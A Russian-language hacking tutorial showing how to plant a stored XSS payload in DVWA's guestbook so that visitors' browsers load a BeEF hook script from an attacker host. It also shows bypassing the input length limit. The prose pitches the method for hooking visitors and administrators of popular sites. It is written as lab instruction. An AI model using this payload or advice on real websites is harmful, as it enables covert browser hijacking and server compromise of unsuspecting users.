#2 Ловим жертв с помощью BeEF Framework, используя уязвимость Stored XSS.

Продолжаем рассматривать BeEF Framework, на примере Stored XSS, которая гораздо опаснее Reflected XSS. Суть в том, что не нужно осуществлять отправку какой-либо ссылки. Вспомните, когда я рассматривал Reflected XSS. Для тех, кто забыл, мы делаем инъекцию в веб-страницу с исполняемым кодом, и каждый пользователь, который перейдет на нее, запустит наш код. Все просто.

Если рассматривать подробно этот тип уязвимости, то несомненным плюсом отмечу то, что в ссылке URL, не будет подозрительного кода.

В итоге, Вы даже можете отправить этот URL любому пользователю, и он не заметит ничего странного.

Коварность этой уязвимости состоит еще и в том, что, если Вы найдете Stored XSS на доверенном и популярном сайте, то люди будут посещать его, не задумываясь.

Перейдем к практике, и сделаем инъекцию еще раз.



Перейдем на страницу «XSS stored» в уязвимом веб-приложении «DVWA», и введем имя «Timcore» , а также внедрим наш эксплойт, который мы использовали при Reflected XSS. Он будет выглядеть, как: «<script src=»http://10.0.2.5:3000/hook.js«></script>»:



Как видим, у нас существует ограничение на количество вводимых символов. Это легко обойти, с помощью инспектора элементов.

Жмем правой кнопкой мыши по выбранному полю, и в теге «textarea» редактируем параметр «maxlength», допустим на 500 символов:



Теперь мы можем вставить наш скрипт целиком:



Жмем кнопку «Sign Guestbook», и все готово. Наш URL готов к использованию, и он выглядит как: «http://10.0.2.7/dvwa/vulnerabilities/xss_s/».

Как только пользователь перейдет по этой ссылке, произойдет автоматический коннект с BeEF Framework. Вы также можете просто ждать, когда жертва перейдет на эту страницу веб-сайта.

Как я уже говорил, если сайт популярный, то люди будут заходить, и спокойно переходить по страницам, ничего не подозревая.



Еще одна плюшка, которая заключается в том, что администратор сайта тоже время от времени посещает тот или иной сайт (админ или админы). Вы также можете сконнектиться с ним, и взломать, что может привести к получению полного доступа к серверу или сайту, через XSS. Перейдем к практике, и я перейду на машину Windows 7 Home, как обычный пользователь. В браузере, переходим на веб-сайт «DVWA», выставив настройки безопасности, на «low»:

Переходим на страницу «XSS stored»:



Можно даже не кликать по каким-либо полям и кнопкам. Браузер должен быть привязан к BeEF Framework. На странице ничего подозрительного не происходит. Нет всплывающих окон, и т. д. Когда мы перейдем в машину на Kali Linux, то увидим новый появившийся браузер:



Можем кликнуть по этому браузеру:

Очень иного информации, мы можем узнать из этого вывода. Также можем использовать множество команд, для манипуляций, но об этом в следующих уроках.

А так, на этом все. Всем хорошего дня.

#1 Ловим жертв с помощью BeEF Framework, используя уязвимость Reflected XSS.